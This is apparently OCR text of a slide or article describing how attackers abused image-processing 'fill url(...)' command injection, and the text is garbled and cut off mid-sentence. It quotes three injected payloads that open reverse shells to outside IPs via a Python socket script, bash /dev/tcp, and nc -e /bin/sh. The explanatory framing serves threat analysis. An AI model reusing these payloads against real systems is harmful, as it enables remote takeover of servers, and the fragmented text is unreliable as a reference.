
fill
 'url(https://example.com/image.jpg"|/bin/echo -e \
socket\x2csubprocess\x2cos
;s
=
socket.socket
(
socket.af_in
s.connect((
"xx.xx.24.85"
\x2c443
));p
=
subprocess.call
(
\x5
> /dev/shm/a.py|python "/dev/shm/a.py)'
Getting access to
the server via a shell
or other connection
proved popular with
attackers who used
payloads like this:
fill
 'url(https://\x22|setsid /bin/bash -i >/dev/tcp/xx
0<&1 2>&1")'
fill
 'url(https://profile-photos.example.com/production
xtralarge.png"|nc -e /bin/sh xx.xx.151.208
The first uses
setsid
to create a new
session and then
hooks up the bash